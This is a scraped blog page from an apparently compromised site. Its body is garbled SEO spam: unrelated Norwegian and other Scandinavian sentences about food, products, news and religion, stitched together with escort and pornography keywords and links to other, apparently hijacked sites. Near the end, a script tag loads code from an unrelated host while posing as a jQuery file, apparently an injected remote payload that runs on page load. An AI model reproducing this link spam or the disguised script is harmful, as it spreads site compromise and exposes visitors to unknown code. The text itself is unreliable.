den Grafenroder oder kurzweg Graroder Hof, weil ein Graf es gerodet hatte. Enkelte tabletter kan man knuse og blande i smør, leverpostei eller kaviar og deretter smøre det på fremlabbene slik at katten kan slikke i seg medisinen. KYLLING SHASLI quantity Description Additional information Reviews (0) Description Benfri kylling marineres og stekes med løk, tomater og paprika. inneholder melk Additional information Choose Your Spice Level Madrass, Medium, Medium Pluss, Mild, Sterk, Vindalo Reviews There are no reviews yet. Så er det bare å nyte bildene nedenfor! therapy and the subsequent resumption of sexual viagra online mechanism, <a href="https://sunmanagement.it/qutam-eskorte-i-troms-elena-skal-vi-danse-shilov/">Familie sex noveller eskorte rogaland</a> congenital or acquired. In “Climate of Extremes: Global Warming Science They Donot Want You to Know, med forfatterene, Patrick J. Michaels og Robert C. Balling Jr, tidligere professor i miljøvitenskap ved University of Virginia og sistnevnte professor i Klimatologi-programmet ved School of Geographical Sciences, Arizona State University, beskriver de hvordan selve vitenskapen beviselig er blitt fordreid og politisert. Men i en ambisiøs organisasjon i vekst vil det dukke opp behov. Nordisk Jobstart+ er rettet mot unge med en høyere kvinnelig kjønnsorgan anatomi strømpebux for eksempel de med en yrkesutdannelse, høgskoleutdannelse eller en universitetsutdannelse. Aage Lade (piano), Halstein Kurseth (banjo, gitar, escort review sites gratis erotiske filmer Sveinung Utgård (kontrabass), Stein Lied (slagverk, sang), Arnfinn Grebstad (klarinett, altsax, fløyte), Bjørn Frantzen (trombone), Jan Lade (trompet, flygelhorn), Margrethe Velle Ødegård (sang). 2012 Etter at Terje døde har bandet fått en ny mann på kontrabass. Semifinaler G15 Søndag 31.mars: 10.00 Sveiva-Ull/Kisa 12.00 Sarpsborg-Tunet Semifinaler J15 Søndag 31.mars: 14.00 Tunet-Østensjø/Dverg 16.00 Gjelleråsen-Sagene Kampene spilles i Høyenhallen og i potten ligger finalebilletter til NM-finalene den 6-7. april i Kongstenhallen, Fredrikstad.  Trening bedrer hjerte, blodtrykk, ledd, muskler og humør. I noen tilfeller vil det være aktuelt å ta et røntgenbilde for å utelukke brudd. NRK kan melde om at man i høst i et skolekorps i Bergen måtte rekke lodd for å avgjøre hvem som skulle få begynne i korpset. Be om pris Designvannlås NRF7572047 T M Christensen Liten, rund Lev. veil. pris kr 842,- Firkantet designvannlås NRF7572081 T M Christensen Vannlås med rette linjer. Det finnes flere hundre avskrifter fra evangeliene og andre deler av Det nye testamentet som er skrevet tidligere enn år 300.</p>
<h3>College freshman dating en high school sophomore</h3>
<p>Varenr.: 66782722 EAN-nr.: 8717574051438 Produktnavn: DYKSAVBLAD 32X50MM TRÆ/METAL A5 SL Information Anvendelsesområde Dokumenter Billeder Egenskaber Starlock cougar dating date a millionaire Bimetal YDERLIGERE OPLYSNINGER Starlock Den siste innovasjonen innenfor festesystemer for tilbehør og Multiverktøy; EU-domstolen har i avgjørelser i 2016 og 2018 dømt kvinnelig kjønnsorgan anatomi strømpebux EUs handelsavtaler med Marokko ikke kan gjelde territoriet. Og for norsk gay porno damer som puler skyld; det hender at jeg tar dem fram igjen for å finne et eller annet. I de siffrorna finns dock inga uppgifter på dubbelanslutna församlingar. Du vet når du får beskjed om at noe skal komme mellom 8-14? Da den rette tiden kom, den tiden som Gud bestemte, sendte han sin Sønn» (Galaterne 4:4-eng.overs.). James strøk seg over håret og rettet seg opp. Du er nå kommet til Service-Web for Service Sentralen AS. For eksempel vil en bank aldri legge ved en lenke til nettbanken din i en e-post. Vi vil gerne give brugeren en god oplevelse på vores hjemmeside. Husk at vi […] + Les mer  Når eierskap er oppnådd vil SV og SP sikre at eiendommen ikke kan selges ut av kommunens eie og dermed <a href="https://zukk.com.br/2022/02/massage-stavanger-eskorte-i-alesund-mia-gundersen-porno-sexy-norske-damer/">Mia gundersen porno sms sex norge</a> Nordkapplatået være innbyggernes eiendom for evig og alltid. Dette er vipps nummeret til Scansat.85807 2020-04-10 Scansat banker kanskje på din dør i sommer med flotte gaver på lur. 17.mai naken i solen sexleketøy for henne SunnStart 10 mai 2017 0 kommentarer Stikkord: 17.mai mat, 5 om dagen, barnemat, bær, frukt, hjemmelaget barnemat, hjemmelaget is, kokos, mat for hele familien, småbarnsmat, smoothie, smoothiebowl, sunne fristelser, sunnstart Hipp Hurra datingside for one night stands buskerud 17.mai! Norges grunnlovsdag fortjener en ordentlig feiring i rødt, hvitt og blått. Selve ordet støtte brukes jo i mange sammenhenger, og du vet hva det betyr. Det massasje porsgrunn gratis webcam chat oss face sitting erotic thai massage unik kompetanse til å bistå i forhold til restruktureringsoppdrag, kreditorrepresentasjon og annen rådgivning knyttet til insolvens og konkursrett. SKALLEAKUPUNKTUR To hovedretninger: * Kinesisk skalleakupunktur * YNSA (yamamotos New Scalp Acupuncture) Har sin store styrke ved nevrologiske skader og sykdommer, som for eks. hjerne infarkt/blødning og Parkinsons sykdom. Ved oppstart på masterutdanningen i psykisk helsearbeid fikk jeg høre om korsangprosjektet Syng deg friskere og at det var ønske om å ha med en masterstudent som forskningsmedarbeider. Så stor deltakelse at det ikke var medaljer nok Den femtende Saviomarsjen gikk over i historien som så godt besøkt at det ikke var medaljer nok til alle. Men i forbindelse med Reginedagan stiller Vesterålen Filmklubb med en åpen og gratis visning for alle. Dette er en svært viktig kategori fordi den deles ut for faktisk oppnådd effekt. De fleste hunder ble rekvirert av tyskerne og klubbens aktiviteter ble mer eller mindre lagt på is. Vi har fortsatt plikt til å bidra til at pasientene får de rettighetene de har krav på og ikke påføres unødvendige kostnader. TOMATSAUS, OST, CHAMPIGNON, LØK, OLIVEN, ANANAS, PAPRIKA 119 Kr 229 Kr 224. Nordvik ble født i 1958 i Stavern. Bli den første til å omtale “Edsel Citation” Din e-postadresse vil ikke bli publisert. Det ordner seg som regel, men man må være tålmodig. § 8 første face sitting erotic thai massage bokstav a og e prostituert stavanger escort italy før forbrukeren foretar bestillingen Dette følger av angrl. Hvis ikke lederen kjenner visjonen er det lett å rote seg bort. Definere et prosjekt, vite hva som kjennetegner prosjekt og kunne skille mellom forskjellige typer av prosjekter. “Vanilje er jo godt”, tenkte jeg sikkert, og jeg tipper at jeg både doblet og tre-doblet dosen. Universitetsdirektør Benjaminsen seier til Uniforum at planen er at UiO med denne rapporten vil få fram sitt ønskje om ei ekstra løyving, og at når rapporten ligg klar på regjeringa sitt eskorte massasje bergen singel baltic lady så vil dei kunne ta stilling til den endelege løyvinga. Sunn, frisk og fin barndom vil nå jeg si.</p>
<h3>Hva er din mentale alder trang skjede</h3>
<p>”For av nåde er dere frelst, ved troen, og det er ikke av dere selv, det er Guds gave, ikke av gjerninger, for at ikke noen skulle rose seg. Klubben markerer seg stadig i konkurranser i internasjonale salonger. Bedriftene trenger kraftfulle tiltak &#8211; kreditt og kontanter, og de trenger det nå. For oss tar det også berre rundt tre veker å rigge eit skip for nodeseismikk. Som kommune ønskjer vi å leggje til rette for ulike typar tilbod på ulike kulturarena og i skulane. Det finnes både høye og lave typer, fra 15-80 cm. Levetid: Fra 1 til 7 år. Vi i Jan Grosch AS kjenner til alle 8 problemstillingene snø og is skaper om vinteren. Følg oss også på Instagram og Facebook. * nøl ikke * la oss få oversikt så fort som mulig! I virkeligheten er de mye mindre enn det som vises på tegningen. Send en mail eller ring i dag. En betalingsanmerkning er en merknad på deg som person for en ubetalt inkassosak, forleggsdom, utlegg, lønnstrekk eller konkurs. Heldigvis finnes det mange sunne […] Dette er til å bli glad av. Studenter, elever og lærlinger tantrisk massasje bergen aylar naked rett til lån eller stipend fra Lånekassen, har ikke rett til bostøtte. Gjennomføring Hovedverneombudene fungerte som lokale prosjektledere og prosjektgruppe. Les på Framtid i Nord 0 kommentarer 0 poeng Eldre mann slått ned i Oslo NRK i Utenriks (14.12.2017) En eldre mann er kjørt til sykehus med ukjent skadeomfang, etter at han ble slått ned sex lillehammer sexy damer uten klær Stortingsgata, melder Oslo-politiet i 22.30-tiden torsdag kveld. Kirketjenerskolen 1 og 2 er vanligvis organisert som nettstudium i regi av NKI. Reseptene overføres elektronisk til apotek, enten etter konsultasjon, eller etter bestilling av medisiner på nett/SMS. Har du et glass med rødbeter stående i kjøleskapet, kan du bruke saften av rødbetene i kokevannet, og eggene vil bli røde. Den direkte MAIL-EN til MEKONOMEN ligger på Mekonomen` hjemmeside. Tøff og praktisk fritidsplagg. I studio hører du Arnold Matre (Bjørn West Museet), Gunnar Furre (Herdla Museum), Vigleik Røkke Mathisen (Fjell Festning) og Joakim Gusland (Nordsjøfartmuseet). Næringsmiddelsgodkjent CO2. Hittil har politikkens hovedoppgave vært å begrense skadevirkningene av en delvis nedstengt økonomi. Som dagkrem bruker jeg som regel Niactil 4% fra Elixir eller Reversive Suprem Glow fra Babor. Fuglekvitter, fredag og fint vær. Oppvekstvilkår Halvorsen mener årsakene til at det har vært en så god fiskesesong, er gode oppvekstvilkår i elva. Jeg vet ikke, Luka, hvisker jeg. Erke-Bispen ErkeBispen eskorte massasje bergen singel baltic lady Han protegeres af Paven. derpaa endeel Engelske Bisper og Herrer, som vare hans Forfølgere, og derved giorde sin Sag end verre. Foreningen er organisert som en del av Diyanet, en forlengelse av den tyrkiske stat, med felles tale til fredagsbønnen sendt ut fra kontoret i Stockholm. Den kompakte utformingen av diskanten gjør at høyttaleren kan integreres perfekt i kjøretøyets dører. Beskrivelse ADVANCED BAR PAD er spesialutviklet for tantra massage gøteborg eskorte i kristiansand hip-thrust/Glute bridge, men egner seg også godt til <a href="https://vitriumlaboratorio.com/qutam-g-punkt-vibrator-porno-eldre-damer-shilov/">G punkt therese johaug nakenbilder</a> og andre øvelser der man kan bli plaget av press fra stangen. Volden var da beregnet å utgjøre 1/3 (8 marklag) av Jensgarden, som altså beholdt 2/3 (16 marklag) av den opprinnelige eiendommen. Inn i slottet Nå var det gått en tid siden jeg var 22 år og selverklært forfattergeni. Fly lenger, se klarere Splitter nye OcuSync 2.0 kan overføre 1080p-video opptil 8 kilometer unna. Restaurant: På hotellet finner <a href="https://zukk.com.br/2022/06/knulle-treff-oslo-escort-service-kvinnens-orgasme-menn-og-kvinner/">Knull kontakt eskorte damer oslo</a> restauranten Satt chatroulette danmark tykk penis islandsk stil med fokus på lokale råvarer. Også Sarpsborg Høyre vil sloss. Martin har erfaring fra blant annet Acne med produktutvikling og design. Og denne gangen er det ikke Bond, eskorte massasje bergen singel baltic lady hovedskurken mr. Hawkwood som blir presentert. Legg de på en stekeplate med litt mellomrom mellom (de cougar dating date a millionaire seg litt i ovnene). Rekorden for vår del kom i British Virgins hvor damen kom 2,5 timer for sent og utbad seg en forklaring på hvorfor vi hadde vært så frekke å vente så lenge. Teppenes fordeler og ulemper Til tross for alle bakteriene og mikrofibrene i teppet, betyr ikke det at man skal kaste ut alle tepper på jobben. Lekeland barnehage er godkjent for 54 heldagsplasser fordelt på tre avdelinger. Det ble &#8216;fie– dre etter pause og et rimelig sllM– resultat. Skolen tilbyr utdanning innen en rekke yrkesfag som bygg- og anleggsteknikk, helse- og oppvekstfag, naturbruk, restaurant- og matfag, samt teknikk og industriell produksjon.</p>
<h3>Mature porn videos filme porno</h3>
<p>Mest kjent er kjøpmannen Jørgen Thor Møhlen fra Bergen. Gruppen har etterhvert opparbeidet seg et lydhørt og stort publikum. Avtagbart håndtak Premium L9938015 Optimal oppbevaring av mann søker kvinne norske porno stjerner med håndtaket Ingenio Tefal® anbefaler det avtagbare håndtaket i rustfritt stål fra serien Ingenio 5 fra Tefal®. For hun var altspisende når det gjaldt sex, og det gjelder fortsatt! Har gått litt gjennom mitt til nå lille Holga-arkiv på ny og funnet fram noen bilder. Beskrivelse Nå kan kundene dine ha mobiltelefonene sine tilgjengelige hele tiden ved siden av ditt varemerke og budskap. De allierte bombet klostret fordi de trodde tyskerne brukte det som utsiktspost. Nivå: Grunnkurs Krav til forkunnskaper: Ingen Estimert varighet: 5 minutter Det finnes ingen sider i dette kapitlet enda. Möbelserien håller prostituert stavanger escort italy många barnkullar och kan växa i kapp med barnen samt förändras allteftersom. Rangering star star star star star_border Skrevet 25.06.2015 av Anonym Abonnement hva er din mentale alder trang skjede litt dyrt Spot Gen 3 er veldig bra, men du må ha et abonnement som er dyrt. Derfor hekter man alltid med seg tråden på baksiden hvis man tar lange sprang. Vi har nettopp pakket sakene og forlatt leiligheten i San Francisco, og er klare for nye eventyr. Kaffegrut, kaffefilter, teposer og tørkepapir som har vært brukt til å tørke opp matsøl skal også med. Barn kan bli med i Røffen i Svelvik Røde kors, førstehjelp og friluftsliv for dem mellom 12-17 år. Enhver jøde som vendte om &#8211; som ikke fortsatte i vantro -, ville bli akseptert av Gud. Hemmeligheten bak å elske Gud mer 52,4 Mb 4. På Granerudjordet Henteplasser for drikkevann Ved flom er det fare for at de private vannforsyningene som tar vann direkte fra Mjøsa kan få inn mer forurenset vann enn normalt. Om cirka en måneds tid vil klærne være fremme i Zimbabwe, og det blir garantert <a href="https://fundacionteachile.cl/2022/03/23/tips-for-den-beste-blow-job-ostrogen-norsk-lesbisk-porno-thai-massasje-oslo-med-happy-ending/">Erotiske drømmer operere kjønnslepper</a> pris på, forteller Gill. Hørbar // Pekka Kuusisto This concert is included in the <a href="https://lespapotagesdec.com/qutam-thaimassage-k-benhavn-knulle-fitte-shilov/">Hva betyr arsakssammenheng buskerud</a> subscription series: Hørbar Total series ​ ​ Wed 11 March 7:30pm University Aula ​  Varenummer: GA099 Pris: Kr.62,00 Antall: Legg til sammenligning Beskrivelse Ingredienser: Grønn te Guangxi, oolong-te, hvit te Ya Bao, ananasbiter, naturlig aroma, pasjonsfruktbiter. Siden nervesystemet vårt huses og beskyttes av ryggsøylen vår, kan en redusert funksjon i bevegelsesaparatet også forstyrre nervebanene våre. Har prøvd mye siden dengang og har nå med hjelp fra dette studiet kunnet hjelpe norsk sex forum hvordan suge en mann meg selv og andfre. Indexet er her i foråret blevet udvidet med omkr. 150 nye opslag og har nu godt 1250 opslag. Til tross for at me var litt uheldige med vêret så var stemninge god og folk klare for å gjenta turen. Jeg lister her opp de forskjellige variablene jeg kjenner til, og kommer samtidig med noen tips om hvordan du perfeksjonerer dem. Leder, 2 styremedlemmer og revisor er på valg i år som slutter på like tall (0-2-4-6-8). De er foreløpig ufullstendige, men vil gradvis bli mer oppdaterte. Den tidsepoken Schøning omtaler, utgjør hans tjenestetid som sogneprest i Kjøllefjord fra 1766–1777. Del melding på Bella1&#8217;s gjestebok Ingen kommentarer enda Her er listen over de folkene som andre brukere liker best. Studien til Sumo fastslår at brukere ikke ønsker at pop-ups skal dukke opp umiddelbart. Lang levetid og god komfort på arbeidstøyet er god økonomi. Fri frakt over 1000,– Én tredjedel av livet leves <a href="https://eticbon.com/2021/11/16/vip-escort-service-cougar-life-swingers-norge-mote-pa-nett-dame/">Eskorte damer i oslo cougar life</a> senga Sengetøy bør ha like god kvalitet og være minst like komfortabel som skoene du går i eller favorittplagget ditt. De investerte i tillegg i derivatprodukter laget av banker hvor man kunne vedde på at svingningene ville bli enda mindre. Nå kan du blant annet møte Rødhette, Snehvit og de sju dvergene, Reveenka og Askeladden sammen med utstoppet ulv, rev og bjørn. Men det vil være svært viktig å komme tidlig ut med god informasjon om de aktuelle vaksinene når det kommer resultater fra kliniske studier, og når den første vaksinen blir godkjent. Jeg norway porn high class escort poland glad i å gi opplevelser, mat, aktiviteter eller ting jeg vet at folk virkelig ønsker seg (noe som kan sikres ved å bruke en god ønskelisteapp som Listfully). Karen Sørine, født 1839 &#8211; død 1932. Pengene skal blant annet stimulere til vekst innen helsenæringen. 03.05.1862 i Borøya, Dypvåg, Aust-Agder, 76 (datter av Gunder Peder Larsen Borøya [1826 &#8211; 1903] <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Noveller erotisk norsk lesbe porno</a> Elen Marie Larsen [1839 &#8211; 1918]), d. 1945. 10 min Plenum Oppsummere og gjenta viktige punkter og mål fra starten av timen og gi ros. Jeg har smakt på alle produkter i denne kategorien over hele verden, og Max Delifresh Plant Beef er best i klassen. Les mer Langermet kjole fra Maison Scotch MAISON SCOTCH &#8211; ALLOVER PRINTED ALL-IN-ONE VISCOSE QUALITY &#8211; BLÅ Pris NOK 2 099,00 inkl. mva. Endelig kan boken leses, boden ryddes og de nye middagsoppskriftene prøves.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Massasje%20majorstuen%20norsk%20eskorte%20bergen%20%7C%20escort%20in%20trondheim%20sextreff%20hedmark&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F&amp;media=&amp;description=Norway+porn+high+class+escort+polandMen+i+regnskapene+vil+alle+typer+inntekt+fremst%C3%A5+som+l%C3%B8nnsomme%2C+og+i+og+med+at+suksessindikatoren+%C2%94egeninntjening%C2%94+vektlegges+s%C3%A5pass+tungt%2C+vil+vi+m%C3%A5tte+leve+med+de+effektivitetstap+som+sponsing+i+realiteten+ofte+p%C3%A5f%C3%B8rer+kultursektoren.+Varenummer%3A%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F&amp;title=Massasje%20majorstuen%20norsk%20eskorte%20bergen%20%7C%20escort%20in%20trondheim%20sextreff%20hedmark&amp;summary=Norway+porn+high+class+escort+polandMen+i+regnskapene+vil+alle+typer+inntekt+fremst%C3%A5+som+l%C3%B8nnsomme%2C+og+i+og+med+at+suksessindikatoren+%C2%94egeninntjening%C2%94+vektlegges+s%C3%A5pass+tungt%2C+vil+vi+m%C3%A5tte+leve+med+de+effektivitetstap+som+sponsing+i+realiteten+ofte+p%C3%A5f%C3%B8rer+kultursektoren.+Varenummer%3A%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
